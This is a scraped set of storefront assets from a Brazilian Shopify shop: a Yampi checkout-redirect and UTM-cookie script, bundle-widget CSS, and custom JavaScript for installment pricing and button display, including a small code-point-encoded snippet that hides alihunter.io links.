    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'collection'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://fluzzia.com.br'
        ,   shopifyInternalUrl = '39ff42-2.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product1' || currentPage == 'index1') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fluzzia.com.br/cdn/shop/t/8/assets/compre-junto.css?v=126552692877301852871761576933
body_size: 270
content:
.price_compre,.price_other_compre{white-space:nowrap;font-weight:700}.c-compre-junto{max-width:var(--layout-width);margin-left:auto;margin-right:auto;padding:0 var(--mobile-container-gutter)}@media screen and (min-width:641px){.c-compre-junto{padding:0 var(--desktop-container-gutter)}}.card-compre-junto{display:flex;justify-content:space-between;flex-wrap:wrap}.label-estavendo{position:absolute;top:-11px;background-color:var(--tertiary-background);color:var(--heading-color);font-weight:400;padding:4px 16px;border-radius:30px;left:50%;transform:translateX(-50%);line-height:1}.col-1,.col-2,.col-9{box-sizing:border-box;text-align:center;position:relative;padding:10px;border-radius:var(--border-radius-theme)}.col-1{width:calc(20% - 10px);padding:18px!important}.col-9{width:calc(48% - 10px);display:flex;justify-content:center;align-items:center;padding:0 10px}.product-cell,.product-cell-2{padding:0 0 0 24px;text-align:left}.col-2{width:calc(25% - 10px);display:flex;align-items:center;justify-content:center;border:2px dashed #d4d4d4}.col-1,select{border:1px solid var(--border-color)}.produto-atual-content{text-align:left;display:flex;flex-direction:column;flex-wrap:nowrap;gap:12px}.img-comprejunto{width:200px;height:auto;border-radius:8px;margin-bottom:10px}.d-prices-comprejunto{display:flex;flex-direction:row;align-items:center;gap:8px}.title-product,.title-products{font-size:var(--base-text-font-size);color:var(--heading-color);overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;font-weight:400}.title-products{line-height:1.2;margin-bottom:0;-webkit-line-clamp:1}.title-product{line-height:1.4;-webkit-line-clamp:2}.select-container{margin-top:10px}select{width:100%;padding:8px;border-radius:4px;box-sizing:border-box}.compare_price_compre{font-size:14px;font-weight:400;color:var(--product-cor-do-preco-riscado);text-decoration:line-through;line-height:1.4;margin:0!important;white-space:nowrap}.price_compre{font-size:18px;color:var(--product-cor-do-preco);line-height:1.8}.content-col2{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:center;width:100%}.product-cell,.product-container{flex-direction:column;display:flex}.product-container{width:100%;gap:22px}.price-container,.product{display:flex}.product-cell{flex-wrap:nowrap;justify-content:center}.product-cell>img{border:1px solid var(--border-color);border-radius:var(--border-radius-theme)}.product-cell-2{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;gap:8px}.product-cell-checkbox{display:flex;align-items:center;gap:6px;color:#797979}.checkbox_other{width:22px;height:22px}.checkbox_other:checked{background-color:#02c9c7!important}.product img{max-width:100px;height:auto}.title-product{font-size:14px;margin:0}.price_other_compre{font-size:14px;padding-left:8px;color:var(--product-cor-do-preco);line-height:1.4}#addToCartBtn{background-color:var(--primary-button-background);color:var(--primary-button-text-color);border-radius:var(--border-radius-btn);padding:14px 22px;font-size:14px;line-height:1.2;font-weight:700;width:calc(100% - 32px);transition:.2s ease-in-out;margin-top:8px;display:flex;justify-content:center;align-items:center;flex-direction:row;gap:8px}#addToCartBtn:hover{filter:opacity(.75);transform:scale(1.02)}@media (max-width:999px){.card-compre-junto{flex-direction:column;gap:32px}.col-1,.col-2,.col-9{width:100%}.col-2{padding:28px 0}.col-9,.product-cell{padding:0}.product-cell-2{padding:0 0 0 18px;justify-content:flex-start}.title-products{line-height:1.6}.product-cell>img{max-width:120px}.compare_price_compre{line-height:1.2}.price_other_compre{font-size:14px;padding-left:6px;line-height:1.2}.checkbox_other{width:18px;height:18px}}@media (max-width:640px){.c-compre-junto{padding:0}}

--- FILE ---
content_type: text/javascript
request_url: https://fluzzia.com.br/cdn/shop/t/8/assets/custom.aio.min.js?v=153237774793090323561761576933
body_size: 555
content:
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}

function parcelamento() {
    var e = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        preco = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        t = $(".product-form__info-item .price--compare").text().replace("R$ ", "").replace(",", "."),
        o = ((t = parseFloat(t)) - e).toFixed(2).replace(".", ","),
        o = ($(".product-label.product-label--on-sale span").text("R$ " + o), (100 * (t - e) / t).toFixed(2).split(".")[0]);
    e = e.replace('Translation missing: pt-BR.product.general.sale_price ', '');
    var x = $(".product-form__info-item div.product-pix").text();
    var valorPercentual = parseFloat(x.match(/\d+%/)?.[0]?.replace('%', '') || 0);
    var description = $(".modal-parcel-price-description-pix").text();
    var discountPercentage = parseFloat(description.match(/\d+(?:\.\d+)?/));
    var preco_pix = preco - (preco * discountPercentage / 100);
    $(".price--highlight .product-label.product-label--on-sale").append("-" + o + "%");
    t = "R$ " + (t = (t = 1.1979 * ((e = parseFloat(e)) + 0) / 12).toFixed(2).replace(".", ",")), $(".parcelamento").html("<span>em até 12x de <b>" + t + "</b></span>"), o = new Intl.NumberFormat("pt-BR", {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2,
        useGrouping: !0
    }), t = valorPercentual * e / 100, e -= t;
    
    $("#total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $(".total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-parcelado-2x").text("R$ " + ((e * 1.1979) / 2).toFixed(2).replace(".", ","));
    $("#total-parcelado-3x").text("R$ " + ((e * 1.1979) / 3).toFixed(2).replace(".", ","));
    $("#total-parcelado-4x").text("R$ " + ((e * 1.1979) / 4).toFixed(2).replace(".", ","));
    $("#total-parcelado-5x").text("R$ " + ((e * 1.1979) / 5).toFixed(2).replace(".", ","));
    $("#total-parcelado-6x").text("R$ " + ((e * 1.1979) / 6).toFixed(2).replace(".", ","));
    $("#total-parcelado-7x").text("R$ " + ((e * 1.1979) / 7).toFixed(2).replace(".", ","));
    $("#total-parcelado-8x").text("R$ " + ((e * 1.1979) / 8).toFixed(2).replace(".", ","));
    $("#total-parcelado-9x").text("R$ " + ((e * 1.1979) / 9).toFixed(2).replace(".", ","));
    $("#total-parcelado-10x").text("R$ " + ((e * 1.1979) / 10).toFixed(2).replace(".", ","));
    $("#total-parcelado-11x").text("R$ " + ((e * 1.1979) / 11).toFixed(2).replace(".", ","));
    $("#total-parcelado-12x").text("R$ " + ((e * 1.1979) / 12).toFixed(2).replace(".", ","));
    $("#total-boleto").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-pix").text("R$ " + preco_pix.toFixed(2).replace(".", ","));
}

function checkButtonStatus() {
    var addButton = document.querySelector(".product-form__add-button");
    var quantitySelector = document.querySelector(".display-align-btn-add-qty");
    var cartButton = document.querySelector(".add-to-cart-style");
    if (addButton && addButton.innerText.trim().toLowerCase() === "esgotado") {
        if (cartButton) cartButton.style.display = "none";
        if (quantitySelector) quantitySelector.style.display = "none";
    } else if (addButton && addButton.innerText.trim().toLowerCase() === "comprar agora") {
         cartButton.style.display = "inline-block";
         quantitySelector.style.display = "flex";
    }
  cartButton.style.textAlign = "center";
}

document.addEventListener("DOMContentLoaded", function() {
    checkButtonStatus();
    $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
        setTimeout(function() {
            parcelamento();
            checkButtonStatus();
        }, 150);
    });
});

window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
});
